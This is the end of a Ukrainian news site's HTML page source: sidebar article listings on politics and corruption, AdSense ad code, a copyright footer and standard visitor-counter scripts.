	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-17842401096917f1ef18c55" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-17842401096917f1ef18c55-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-17842401096917f1ef18c55');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  


    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142816 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/01/24/mihajlo-tkach-volodimiru-zelenskomu-vi-mozhete-ocholiti-vijnu-z-vnutrishnim-vorogom/" title="Михайло Ткач &#8211; Володимиру Зеленському: Ви можете очолити війну з внутрішнім ворогом"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/01/51ada6306162addac3957b1c8d792614_1674507219_extra_large-86x64.jpeg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/01/24/mihajlo-tkach-volodimiru-zelenskomu-vi-mozhete-ocholiti-vijnu-z-vnutrishnim-vorogom/" class="post-url post-title">
          Михайло Ткач &#8211; Володимиру Зеленському: Ви можете очолити війну з внутрішнім ворогом        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-01-24T12:05:17+02:00" title="Вторник, 24 января, 2023, 12:05 пп">12:05&nbsp; 24 Янв. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-7907592576917f1ef1a536" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-7907592576917f1ef1a536-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-7907592576917f1ef1a536');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143444 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
						Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143440 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-368x410.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
						Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143431 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-42">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" title="Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/09/76_main-v1758147452-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-42"><a href="https://oligarh.media/category/vybor-redaktsii/">Выбор редакции</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" class="post-url post-title">
						Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143417 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" title="&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/07/8ba255f-tkach-nabu-protesty-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" class="post-url post-title">
						&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-8704223936917f1ef1c468" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-8704223936917f1ef1c468-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-8704223936917f1ef1c468');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

